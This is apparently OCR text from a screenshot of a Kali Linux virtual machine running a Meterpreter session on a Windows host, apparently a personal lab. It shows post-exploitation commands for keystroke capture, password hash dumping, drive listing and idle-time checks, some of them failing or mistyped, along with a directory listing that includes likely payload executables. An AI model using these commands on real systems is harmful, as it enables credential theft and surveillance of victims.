 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: /home/vicky Music - File Manager 08:21 PM 14%
root@kali: /home/vicky
File Actions Edit View Help
root@kali: /home/vicky root@kali: /ho.../vicky/Desktop vicky@kali: ~
[-] 1103: Operation failed: Incorrect function.
meterpreter > keyscan_dumb
[-] Unknown command: keyscan_dumb.
meterpreter > hashdump
[-] 2007: Operation failed: The parameter is incorrect.
meterpreter > hashdumb
[-] Unknown command: hashdumb.
meterpreter > show_mount
Mounts / Drives
===============
Name Type Size (Total) Size (Free) Mapped to
---- ---- ------------ ----------- ---------
C:\ fixed 19.43 GiB 494.86 MiB
D:\ cdrom 5.00 GiB 0.00 B
Total mounts/drives: 2
meterpreter > idletime
User has been idle for: 2 mins 49 secs
meterpreter > ls
Listing: C:\Users\vicky\Downloads
=================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100777/rwxrwxrwx 1310832 fil 2021-07-13 09:11:40 +0530 ChromeSetup.exe
100666/rw-rw-rw- 73802 fil 2021-07-14 12:37:56 +0530 Unconfirmed 626986.crdownload
100666/rw-rw-rw- 282 fil 2021-07-13 09:03:55 +0530 desktop.ini
100777/rwxrwxrwx 73802 fil 2021-08-22 20:05:37 +0530 donottouch.exe
100777/rwxrwxrwx 73802 fil 2021-07-14 14:38:52 +0530 firebase.exe
meterpreter >
Right Ctrl
Type here to search Ps Xd 2.6 W ENG 08:21 PM
22-08-2021 2